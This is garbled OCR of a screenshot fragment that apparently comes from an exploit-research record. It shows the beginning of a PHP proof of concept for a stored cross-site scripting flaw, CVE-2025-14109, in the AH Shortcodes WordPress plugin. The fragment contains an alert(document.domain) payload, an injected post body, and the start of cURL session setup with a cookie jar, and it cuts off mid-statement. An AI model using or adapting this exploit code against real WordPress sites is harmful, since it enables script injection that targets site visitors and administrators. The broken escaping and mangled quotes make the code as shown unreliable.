
database access.”,
poc_php”: “// Atomic Edge CVE Research
–
Proof of Concept
(metadata-based)n//
CVE-2025-14109 – AH Shortcodes <= 1.0.2 –
Authenticated (Contributor+) Stored
Cross-Site Scripting via 'column'
Shortcode
Attributenalert(document.domain)’;n$shortc
= “Injected post content.”;n$post_title =
“Test Post with XSS”;nn// Initialize cURL
session for cookie handlingn$ch =
curl_init();ncurl_setopt($ch,
CURLOPT_COOKIEJAR,
‘cookies.txt’);ncurl_setopt($ch,